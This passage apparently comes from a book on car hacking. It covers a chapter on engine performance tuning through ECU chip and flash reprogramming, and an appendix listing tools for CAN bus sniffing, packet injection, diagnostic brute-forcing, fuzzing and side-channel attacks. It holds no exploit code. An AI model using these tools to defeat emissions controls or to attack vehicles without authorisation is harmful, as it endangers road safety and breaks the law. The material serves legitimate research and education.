In Chapter 13, we’ll look at a common, and arguably less malicious,
type of hacking: performance tuning.

13
PERFORMANCE TUNING
by Dave Blundell
Performance tuning, frequently referred
to simply as tuning, involves altering an
engine’s operating parameters to improve
vehicle performance. In today’s vehicles, this
usually means modifying an engine computer, even
for mechanical modifications.
Performance tuning is necessary for most automotive racing. This huge
industry—worth around $19 billion annually worldwide, according to the
Performance Racing Industry—draws almost half a million people yearly
to compete in auto races in the United States alone. And these figures don’t
even include the many modified vehicles that compete in amateur racing
around the world.
Most performance tuning involves nothing more than changing the
operating conditions of an engine to achieve goals different than those of
the original design. Most engines have substantial room for improvement in
power or economy if you’re willing to give up a little safety or use a different
fuel than the engine was originally tuned with.

234 Chapter 13
This chapter offers a high-level overview of engine performance tuning
and the compromises that must be made when deciding which aspects of an
engine’s operation to modify. Here are some representative examples of the
uses and accomplishments of performance tuning:
• After a different rear axle gear was installed in a 2008 Chevy Silverado
to improve the truck’s ability to tow heavy loads, the speedometer was
thrown off because of the change in gear ratio, the transmission was
shifting too late, and the antilock braking system was inoperable. The
engine computer had to be reprogrammed to make the speedometer
read correctly, and the transmission controller needed to be repro-
grammed to make the truck shift properly. After proper calibration,
the truck was able to work correctly.
• Changing from summer to winter tires in a 2005 Ford F350 required
reprogramming the engine and transmission computers in order to
ensure speedometer accuracy and appropriate transmission shifting.
• As an alternative to junking a 1995 Honda Civic when the engine blew,
a 2000 Honda CR-V engine and transmission were installed. The origi-
nal engine computer was reprogrammed and tuned to match the new
engine. This vehicle has since driven almost 60,000 miles after replace-
ment of the motor.
• Adjusting the timing of transmission shifts and the engine’s use of fuel
and spark in the factory computer made a 2005 Chevrolet Avalanche
more fuel efficient. These changes improved fuel economy from a
15.4 mpg to a 18.5 mpg average while maintaining Louisiana emissions
testing compliance.
• The factory computer was reprogrammed in a 1996 Nissan 240 to match
a newly installed engine and transmission. Before the reprogramming,
the car could barely run. After the reprogramming, the car ran as
though it had come from the factory with the new engine.
WARNING Almost every nation has its own emissions laws that tend to prohibit tampering with,
disabling, or removing any emissions-related system. Many performance modifica-
tions, including engine computer tuning, involve changing the operation of or remov-
ing emissions components from the vehicle, which may be illegal for vehicles operated
on public roads. Consider local laws before performance tuning any vehicle.
Performance Tuning Trade-Offs
If performance tuning is powerful and offers so many benefits, why don’t
cars come from the factory with the best possible settings? The short answer
is that there is no best setting; there are only trade-offs and compromises,
which depend on what you want from any particular vehicle. There’s always
an interplay between settings. For example, the settings for getting the most
horsepower out of a vehicle are not the same as the settings that deliver the
best fuel economy. There’s a similar trade-off between lowest emissions,
Performance Tuning 235
maximum fuel economy, and maximum power. In order to simultaneously
increase fuel economy and power output, it is necessary to increase the
average pressure from combustion, which means the engine will be oper-
ating closer to the edge of safe operating conditions. Tuning is a game of
compromises in which the engine is configured to achieve a specific goal
without self-destructing.
For manufacturers, the order of priority when designing engine capa-
bilities is to ensure
1. that the engine operates safely,
2. that it complies with emissions standards set by the EPA, and
3. that the fuel efficiency is as high as possible.
When manufacturers design certain performance-oriented vehicles,
such as the Chevrolet Corvette, power output may also be a high priority,
but only once emissions requirements have been met. Stock settings typi-
cally stop an engine short of achieving maximum power, usually in order
to reduce emissions and protect the motor.
When performance tuning an engine without modifying mechanical
parts, the following compromises are generally true:
• Increasing power lowers fuel economy and generates higher hydro-
carbon emissions.
• Increasing fuel economy can increase NOx emissions.
• Increasing torque increases the force and stress on a vehicle’s engine
and structural components.
• Increasing cylinder pressure leads to a higher chance of detonation and
engine damage.
That said, it is actually possible to gain more power and improve fuel
economy—by raising the brake mean effective pressure (BMEP). The
BMEP is essentially the average pressure applied to the pistons during
engine operation. The trade-off here, however, is that it’s hard to raise
BMEP significantly without also increasing the peak cylinder pressure dur-
ing a combustion event, and so increasing the chance of detonation. There
are firm limits on the maximum peak pressure in a given situation due to
the motor’s physical construction, the fuel being used, and physical and
material factors. Increasing peak cylinder pressure beyond a certain limit
will generally result in combustion without spark due to autoignition, also
known as detonation, which will typically destroy engines quickly.
ECU Tuning
Engine computers are the vehicle computers most commonly modified
for performance tuning. Most performance modifications are designed to
change an engine’s physical operation, which often requires a correspond-
ing change to the calibration of the engine computer to achieve optimal
236 Chapter 13
operation. Sometimes this recalibration requires physically modifying a
computer by removing and reprogramming chips, known as chip tuning. In
other cases, it’s possible to reprogram the ECU by communicating with it
using a special protocol instead of physically modifyng it, which is called
flash programming or just flashing.
Chip Tuning
Chip tuning is the oldest form of engine computer modification. Most early
engine controllers used dedicated ROM memory chips. In order to change a
chip’s operation, you had to physically remove the chip, reprogram it outside
the ECU, and then reinstall it—a process called chipping. Users who expect
to make repeated modifications on older vehicles often install sockets in
place of the ROM to allow easier insertion and removal of chips.
Automotive computers use many different kinds of memory chips. Some
can be programmed only one time, but most can be erased and reused. Some
older chips have a window on them and require UV-C light—a sterilizer—in
order to erase them.
EPROM Programmers
Chip tuning generally requires an EPROM programmer, a device that reads,
writes, and—if supported—programs chips. When chip tuning, be very
careful to make sure that the programmer you buy works with the type of
chip you intend to modify. There’s no such thing as a truly universal chip
programmer. Here are a couple of popular EPROM programmers:
BURN2 A relatively cheap basic programmer (about $85) that sup-
ports common EPROMs used in chip programming. It features a USB
interface with an open command set, along with many tuning appli-
cations that already have native support (https://www.moates.net/chip
-programming-c-94.html).
Willem Another popular ROM burner (from $50 to $100, depend-
ing on the model). The original Willem used a parallel port inter-
face, but newer versions use USB. (Look for the Willem on Ebay or
MCUMall.com.)
Almost all EPROM programmers support only dual in-line package
(DIP) chips. If your vehicle’s computer uses surface mount–style chips,
you’ll probably need to purchase an appropriate additional adapter. It’s
generally a good idea to get any adapters from the same source as the pro-
grammer to ensure compatibility. All adapters should be considered custom
hardware.
Figure 13-1 shows a ROM adapter board installed in a Nissan ECU. The
two empty 28-pin sockets in the lower-left corner have been added to the
original ECU. Some soldering is often required to modify and add ROM
boards such as this one.

Performance Tuning 237
Figure 13-1: A 1992 S13 Nissan KA24DE ECU with a Moates ROM adapter board
installed
ROM Emulators
One of the big advantages of chip tuning over other tuning methods is that
it allows the use of ROM emulators, which store the contents of ROM in some
form of nonvolatile read/write memory so that you can make instant modi-
fications to ROM. By allowing more or less instant changes, ROM emulators
can greatly reduce the amount of time required to tune a vehicle compared
to flash tuning, which is usually much slower for updates.
ROM emulators generally use a USB or serial connection to a PC and
software that updates the emulator to keep it synchronized with a working
image on the PC. The following are recommended ROM emulators:
Ostrich2 A ROM emulator designed for 8-bit EPROMs ranging from
4k (2732A) to 512k (4mbit 29F040) and everything in between (27C128,
27C256, 27C512). It is relatively inexpensive at about $185, and features
a USB interface with an open command set, as well as many tuning
applications that already have native support (https://www.moates.net/
ostrich-20-the-new-breed-p-169.html).

238 Chapter 13
RoadRunner A ROM emulator aimed at 16-bit EPROMs, like 28F200,
29F400, and 28F800 in a PSOP44 package (see Figure 13-2). It is also
relatively inexpensive at about $489 and features a USB interface with
an open command set and many tuning applications that already have
native support (https://www.moates.net/roadrunnerdiy-guts-kit-p-118.html).
Figure 13-2: The RoadRunner emulator connected to a Chevrolet 12200411 LS1 PCM
OLS300 An emulator that works with only WinOLS software. It is
around $3,000 (you have to get a quote) and emulates a variety of 8-
and 16-bit EPROMs natively (http://www.evc.de/en/product/ols/ols300/).
Flash Tuning
Unlike chip tuning, flash tuning (also known as flashing) requires no physi-
cal modifications. When flashing, you reprogram the ECU by communi-
cating with it using specialized protocols.
The first flashable ECUs became available around 1996. J2534 DLLs com-
bined with OEM software provide access to a method of flash programming,
but most tuning software bypasses this entirely and communicates natively
with the ECU. Most aftermarket tuning packages—such as HP tuners, EFI
Live, Hondata, and Cobb—use a proprietary piece of hardware instead of
a J2534 pass-through device. The Binary Editor (http://www.eecanalyzer.net/)
is one example of software that offers J2534 as an option for programming
Ford vehicles using supported J2534 interfaces.
RomRaider
RomRaider (http://www.romraider.com/) is a free, open source tuning
tool designed for Subaru vehicles. With that, you can use the Tactrix
OpenPort 2.0—a piece of pass-through hardware (http://www.tactrix.com/,
about $170) that works well with RomRaider. Once you have a pass-through

Performance Tuning 239
cable hooked up to the ECU, RomRaider allows you to download the ECU’s
flash memory. You can then open these flash images with a definitions file,
or def, which maps the locations and structure of parameters within the
image, and provides the formulas to display data in a human-readable for-
mat. This mapping lets you quickly locate and change engine parameters
without having to disassemble the flash. Figure 13-3 shows RomRaider with
a flash image and definition loaded.
Figure 13-3: RomRaider ECU editor
Stand-Alone Engine Management
One alternative to reverse engineering factory computers is to simply replace
them with an aftermarket part. A popular stand-alone engine computer
is the MegaSquirt (http://megasquirt.info/), which is a family of boards and
chips that will work with just about any fuel-injected engine.
MegaSquirt has its roots in the DIY community and was designed to
enable people to program their own engine computers. Early MegaSquirt
units typically required you to assemble the board yourself, but these ver-
sions often resulted in confusion, with many competing user-assembled
hardware designs that were not quite compatible. Current designs have
therefore moved toward a pre-made format in order to provide a more
consistent and uniform hardware platform.

240 Chapter 13
There are several multiplatform tools available for use with the Mega-
Squirt hardware. Figure 13-4 shows the most popular one: TunerStudio
(http://www.tunerstudio.com/index.php/tuner-studio/, around $60). TunerStudio
lets you modify parameters, view sensors and engine operating conditions,
record data, and analyze data to make targeted changes.
Figure 13-4: TunerStudio gauge cluster
Summary
This chapter shows how an understanding of a vehicle’s embedded systems
can be used to change its behavior. We’ve seen how almost any changes made
to a vehicle, even mechanical modifications, require some reprogramming
of the vehicle’s computer. We’ve looked at how alterations in standard factory
settings result in performance trade-offs and compromises, such that the
“best” settings for a vehicle will always depend on your specific goals. We’ve
also shown a few examples of performance tuning methods, including chip
and flash tuning, and presented some common hardware and software tools
used for tuning cars.

A
TOOLS OF THE TRADE
This section discusses different tools that
you may want to use when researching a
vehicle. I’ve chosen to focus on low-cost
devices and software because it’s important
to me that as many people as possible participate in
the research.
Open Garages is willing to showcase and promote tools to aid with auto-
motive research. If your company produces a great product, feel free to con-
tact Open Garages, but unless there’s an open way to contribute to your tool,
don’t expect free publicity.
Hardware
In this section, we’ll cover boards, like the ChipWhisperer, as well as dongle-
like devices that provide CAN connectivity. We’ll first look at lower-cost,
open source hardware and then explore some higher-end devices for those
willing to spend a bit more money.
242 Appendix A
Though there are many cost-effective devices for communicating with
the CAN bus, the software needed to interact with these devices can be
lacking, so you’ll often need to write your own.
Lower-End CAN Devices
These devices are useful for sniffing the contents of your CAN bus and
injecting packets. They range from hobbyist-level boards to professional
devices that support lots of custom features and can handle many different
CAN buses simultaneously.
Arduino Shields
Numerous Arduino and Arduino-like devices ($20 to $30, https://www
.arduino.cc/) will support CAN with the addition of an Arduino shield. Here
are some Arduino shields that support CAN:
CANdiy-Shield MCP2515 CAN controller with two RJ45 connectors
and a protoarea
ChuangZhou CAN-Bus Shield MCP2515 CAN controller with a D-sub
connector and screw terminals
DFRobot CAN-Bus Shield STM32 controller with a D-sub connector
SeeedStudio SLD01105P CAN-Bus Shield MCP2515 CAN controller
with a D-sub connector
SparkFun SFE CAN-Bus Shield MCP2515 CAN controller with a
D-sub connector and an SD card holder; has connectors for an LCD
and GPS module
These shields are all pretty similar. Most run the MCP2515 CAN con-
troller, though the DFRobot shield uses a STM32, which is faster with more
buffer memory.
Regardless of which shield you choose, you’ll have to write code for the
Arduino in order to sniff packets. Each shield comes with a library designed
to interface with the shield programmatically. Ideally, these buses should
support something like the LAWICEL protocol, which allows them to send
and receive packets over serial via a userspace tool on the laptop, such as
SocketCAN.
Freematics OBD-II Telematics Kit
This Arduino-based OBD-II Bluetooth adapter kit has both an OBD-II
device and a data logger, and it comes with GPS, an accelerometer, and
gyro and temperature sensors.
CANtact
CANtact, an open source device by Eric Evenchick, is a very affordable USB
CAN device that works with Linux SocketCAN. It uses a DB 9 connector and
Tools of the Trade 243
has the unique advantage of using jumper pins to change which pins are
CAN and ground—a feature that allows it to support both US- and UK-style
DB9 to OBD-II connectors. You can get CANtact from http://cantact.io/.
Raspberry Pi
The Raspberry Pi is an alternative to the Arduino that costs about $30 to
$40. The Pi provides a Linux operating system but doesn’t include a CAN
transceiver, so you’ll need to purchase a shield.
One of the advantages of using a Raspberry Pi over an Arduino is
that it allows you to use the Linux SocketCAN tools directly, without the
need to buy additional hardware. In general, a Raspberry Pi can talk to an
MCP2515 over SPI with just some basic wiring. Here are some Raspberry Pi
implementations:
Canberry MCP2515 CAN controller with screw terminals only
(no D-sub connector; $23)
Carberry Two CAN bus lines and two GMLAN lines, LIN, and
infrared (doesn’t appear to be an open source shield; $81)
PICAN CAN-Bus Board MCP2515 CAN controller with D-sub con-
nector and screw terminals ($40 to $50)
ChipKit Max32 Development Board and NetworkShield
The ChipKit board is a development board that together with the
NetworkShield can give you a network-interpretable CAN system, as dis-
cussed in “Translating CAN Bus Messages” on page 85. About $110, this
open source hardware solution is touted by the OpenXC standard and
supports prebuilt firmware from OpenXC, but you can also write your
own firmware for it and do raw CAN.
ELM327 Chipset
The ELM327 chipset is by far the cheapest chipset available at anywhere
(from $13 to $40), and it’s used in most cheap OBD device. It communicates
with the OBD over serial and comes with just about any type of connector
you can think of, from USB to Bluetooth, Wi-Fi, and so on. You can connect
to ELM327 devices over serial, and they’re capable of sending packets other
than OBD/UDS packets. For a full list of commands using the ELM327, see
the data sheet at http://elmelectronics.com/DSheets/ELM327DS.pdf.
Unfortunately, the available CAN Linux tools won’t run on the ELM327,
but Open Garages has begun a web initiative that includes sniffing drivers
for the ELM327 called CANiBUS (https://github.com/Hive13/CANiBUS/).
Be forewarned that the ELM327 has limited buffer space, so you’ll lose
packets when sniffing and transmission can be a bit imprecise. If you’re in a
pinch, however, this is the cheapest route.
If you’re willing to open the device and solder a few wires to your
ELM327, you can reflash the firmware and convert it into a LAWICEL-
compatible device, which allows your uber cheap ELM327 to work with
244 Appendix A
Linux and show up as an slcanX device! (You’ll find information on how
to flash your ELM327 on the Area 515 makerspace blog from Des Moines,
Iowa, at https://area515.org/elm327-hacking/.)
GoodThopter Board
Travis Goodspeed, a well-known hardware hacker, has released an open
source, low-cost board with a CAN interface called the GoodThopter. The
GoodThopter, based on his popular GoodFet devices, uses MCP2515 and
communicates over serial with its own custom interface. You’ll need to
completely assemble and solder together the device yourself, but doing so
should cost just a few dollars, depending on the parts you have available at
your local hackerspace.
ELM-USB Interface
OBDTester.com sells a commercial ELM-32x-compatible device for
around $60. OBDTester.com are the maintainers of the PyOBD library
(see “Software” on page 246).
CAN232 and CANUSB Interface
LAWICEL AB produces the commercial CAN device CAN232, which plugs
into an RS232 port with a DB9 connector, and a USB version called CANUSB
(the latter goes for $110 to $120). Because they’re made by the inventors
of the LAWICEL protocol, these devices are guaranteed to work with the
can-utils serial link modules.
VSCOM Adapter
The VSCOM is an affordable commercial USB CAN module from Vision
Systems (http://www.vscom.de/usb-to-can.htm) that uses the LAWICEL proto-
col. VSCOM works with the Linux can-utils over serial link (slcan) and pro-
vides good results. The device costs around $100 to $130.
USB2CAN Interface
The USB2CAN converter from 8devices (http://www.8devices.com/usb2can/)
is the cheapest alternative to a nonserial CAN interface. This small, com-
mercial USB device will show up as a standard can0 device in Linux and has
the most integrated support in this price range. Most devices that show up
as canX raw devices are PCI cards and typically cost significantly more than
this device.
EVTV Due Board
EVTV.me (http://store.evtv.me/) specializes in electric car conversions. They
make lots of great tools for doing crazy things to your historic vehicle, like
adding a Tesla drivetrain to it. One of their tools is a $100 open source
CAN sniffer called the EVTV Due, which is basically an Arduino Due with
Tools of the Trade 245
a built-in CAN transceiver and handle-screw terminals to interface with
your CAN lines. This board was originally written to work solely with
their SavvyCAN software, which uses their Generalized Vehicle Reverse
Engineering Tool (GVRET), but it now supports SocketCAN as well.
CrossChasm C5 Data Logger
The CrossChasm C5 (http://www.crosschasm.com/technology/data-logging/) is
a commercial device that supports the Ford VI firmware and costs about
$120. The C5 supports the VI, which is also known as the CAN translator,
to convert CAN messages to the OpenXC format, and it converts some pro-
prietary CAN packets into a generic format to send over Bluetooth.
CANBus Triple Board
As I write this, the CANBus Triple (http://canb.us/) is still in development.
It uses a wiring harness designed to support Mazda, but it supports three
CAN buses of any vehicle.
Higher-End CAN Devices
Higher-end devices will cost you more money, but they’re capable of receiv-
ing more simultaneous channels and offer more memory to help prevent
packet loss. High-performance tools often support eight channels or more,
but unless you’re working on racing vehicles, you probably don’t need that
many channels, so be sure that you need devices like these before dropping
any cash.
These devices often come with their own proprietary software or a
software subscription at sometimes significant added cost. Make sure
the software associated with the device you choose does what you want
because you’ll usually be locked into their API and preferred hardware. If
you need higher-end devices that work with Linux, try Kvaser, Peak, or EMS
Wünsche. The devices from these companies typically use the sja1000 chip-
set at prices starting around $400.
CAN Bus Y-Splitter
A CAN bus Y-splitter is a very simple device that’s basically one DLC connec-
tor broken into two connectors, which allows you to plug a device into one
port and a CAN sniffer into the other. These typically cost around $10 on
Amazon and are actually quite simple to make yourself.
HackRF SDR
HackRF is an SDR from Great Scott Gadgets (https://greatscottgadgets.com/
hackrf/). This open source hardware project can receive and transmit sig-
nals from 10 MHz to 6 GHz. At about $330, you can’t get a better SDR for
the price.
246 Appendix A
USRP SDR
USRP (http://www.ettus.com/) is a professional, modular SDR device that
you can build to suit your needs. USRP is open source to varying degrees at
prices ranging from $500 to $2,000.
ChipWhisperer Toolchain
NewAE Technologies produces the ChipWhisperer (http://newae.com/
chipwhisperer/). As discussed in “Side-Channel Analysis with the ChipWhisperer”
on page 134, the ChipWhisperer is a system for side-channel attacks, such as
power analysis and clock glitching. Similar systems usually cost $30,000 or
more, but the ChipWhisperer is an open source system that costs between
$1,000 and $1,500.
Red Pitaya Board
Red Pitaya (http://redpitaya.com/) is an open source measurements tool that
for around $500 replaces expensive measurement tools such as oscilloscopes,
signal generators, and spectrum analyzers. Red Pitaya has LabView and
Matlab interfaces, and you can write your own tools and applications for it.
It even supports extensions for things like Arduino shields.
Software
As we did with hardware, we’ll focus first on open source tools and then
cover more expensive ones.
Wireshark
Wireshark (https://www.wireshark.org/) is a popular network sniffing tool. It
is possible to use Wireshark on a CAN bus network as long as you are run-
ning Linux and using SocketCAN. Wireshark doesn’t have any features to
help sort or decode CAN packets, but it could be useful in a pinch.
PyOBD Module
PyOBD (http://www.obdtester.com/pyobd)—also known as PyOBD2 and
PyOBD-II—is a Python module that communicates with ELM327 devices
(see Figures A-1 and A-2). It’s based on the PySerial library and is designed
to give you information on your OBD setup in a convenient interface. For
a specific scan tool fork of PyOBD, see Austin Murphy’s OBD2 ScanTool
(https://github.com/AustinMurphy/OBD2-Scantool/), which is attempt-
ing to become a more complete open source solution for diagnostic
troubleshooting.

Tools of the Trade 247
Figure A-1: PyOBD running diagnostic tests
Figure A-2: PyOBD reading sensor data
Linux Tools
Linux supports CAN drivers out of the box, and SocketCAN provides
a simple netlink (network card interface) experience when dealing with
CAN. You can use its can-utils suite for a command line implementation,
and as open source software, it’s easy to extend functionality to other utili-
ties. (See Chapter 3 for more on SocketCAN.)

248 Appendix A
CANiBUS Server
CANiBUS is a web server written in Go by Open Garages (see Figure A-3).
This server allows a room full of researchers to simultaneously work on
the same vehicle, whether for instructional purposes or team reversing ses-
sions. The Go language is portable to any operating system, but you may
have issues with low-level drivers on certain platforms. For example, even if
you’re running CANiBUS on Linux, you won’t be able to directly interact
with SocketCAN because Go doesn’t support the necessary socket flags to
initialize the CAN interface. (This problem could be addressed by imple-
menting socketcand, but as of this writing, that feature has yet to be imple-
mented.) CANiBUS does have a driver for ELM327 that supports generic
sniffing. You can learn more about CANiBUS at http://wiki.hive13.org/view/
CANiBUS/ and can download the source from https://github.com/Hive13/
CANiBUS/.
Figure A-3: CANiBUS group-based web sniffer
Kayak
Kayak (http://kayak.2codeornot2code.org/) is a Java-based GUI for analyzing
CAN traffic. It has several advanced features, such as GPS tracking and
record and playback capabilities. It utilizes socketcand in order to work on
other operating systems, so you’ll need at least one Linux-based sniffer to
support Kayak. (You’ll find more detail on setup and use in ”Kayak” on
page 46.)
SavvyCAN
SavvyCAN is a tool written by Collin Kidder of EVTV.me that uses another
framework designed by EVTV.me, GVRET, to talk to HW sniffers such
as the EVTV Due. SavvyCAN is an open source, Qt GUI–based tool that
works on multiple operating systems (see Figure A-4). It includes several

Tools of the Trade 249
very nice features, such as DBC editor, CAN bus graphing, log file diffing,
several reverse engineering tools, and all the normal CAN sniffing features
you would expect. SavvyCAN doesn’t talk to SocketCAN, but it can read in
several different logfile formats, such as Bushmaster logs, Microchip logs,
CRTD formats, and generic CSV-formatted logfiles.
Figure A-4: SavvyCAN GUI
O2OO Data Logger
O2OO (http://www.vanheusden.com/O2OO/) is an open source OBD-II data
logger that works with ELM327 to record data to a SQLite database for
graphing purposes. It also supports reading GPS data in NMEA format.
Caring Caribou
Caring Caribou (https://github.com/CaringCaribou/caringcaribou/), written in
Python, is designed to be the Nmap of automotive hacking. As of this writ-
ing, it’s still in its infancy, but it shows a lot of potential. Caring Caribou has
some unique features, like the ability to brute-force diagnostic services, and
handles XCP. It also has your standard sniff-and-send CAN functionality
and will support your own modules.

250 Appendix A
c0f Fingerprinting Tool
CAN of Fingers (c0f) is an open source tool for fingerprinting CAN bus
systems that can be found at https://github.com/zombieCraig/c0f/. It has some
basic support for identifying patterns in a CAN bus network stream, which
can be useful when trying to find a specific signal on a noisy bus. (See
“Using c0f” on page 206 for an example of c0f at work.)
UDSim ECU Simulator
UDSim (https://github.com/zombieCraig/UDSim/) is a GUI tool that can moni-
tor a CAN bus and automatically learn the devices attached to it by watch-
ing communications (see Figure A-5). It’s designed to be used with another
diagnostic tool, such as a dealership tool or a scan tool from a local automo-
tive store.
Figure A-5: Sample screen from UDSim as it learns modules off a test bench
UDSim has three modes: learning, simulation, and attack. In learning
mode, it identifies modules that respond to UDS diagnostic queries and
monitors the responses. In simulation mode, it simulates a vehicle on the
CAN bus to fool or test diagnostic tools. In attack mode, it creates a fuzzing
profile for tools like Peach Fuzzer (http://www.peachfuzzer.com/).
Octane CAN Bus Sniffer
Octane (http://octane.gmu.edu/) is an open source CAN bus sniffer and
injector with a very nice interface for sending and receiving CAN packets,
including an XML trigger system. Currently, it runs only on Windows.
